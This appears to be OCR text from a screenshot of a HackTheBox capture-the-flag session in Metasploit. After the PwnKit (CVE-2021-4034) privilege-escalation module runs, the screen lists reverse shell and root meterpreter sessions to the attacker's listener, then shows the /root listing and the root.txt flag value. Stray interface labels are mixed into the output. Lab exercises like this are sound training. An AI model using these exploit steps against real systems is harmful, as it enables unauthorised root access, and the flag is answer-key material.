 [msf](Jobs:0 Agents:2) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> sessions
HACKTHEBOX
Active sessions
===============
Id  Name  Type                   Information                      Connection
--  ----  ----                   -----------                      ----------
Type command to execute
1         shell sparc/bsd        Shell Banner: /bin/sh: 0: -----  10.10.14.3:4444 -> 10.129.194.190:41972 (10.129.194.190)
2         meterpreter x64/linux  root @ 10.129.194.190            10.10.14.3:4444 -> 10.129.194.190:41974 (10.129.194.190)
[msf](Jobs:0 Agents:2) exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >> sessions -i 2
[*] Starting interaction with 2...
(Meterpreter 2)(/) > ls /root
Execute
Listing: /root
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
Output
020666/rw-rw-rw-  0     cha   2024-02-27 13:14:41 +0000  .bash_history
100644/rw-r--r--  570   fil   2010-01-31 11:52:26 +0000  .bashrc
040700/rwx------  4096  dir   2022-01-26 19:10:35 +0000  .config
100644/rw-r--r--  148   fil   2015-08-17 16:30:33 +0100  .profile
100666/rw-rw-rw-  980   fil   2022-01-26 19:08:56 +0000  .viminfo
020666/rw-rw-rw-  0     cha   2024-02-27 13:14:41 +0000  .wget-hsts
100400/r--------  33    fil   2022-01-26 19:00:39 +0000  root.txt
(Meterpreter 2)(/) > cat /root/root.txt
34a538033910b71c6a4f09ec0d6706c4
(Meterpreter 2)(/) >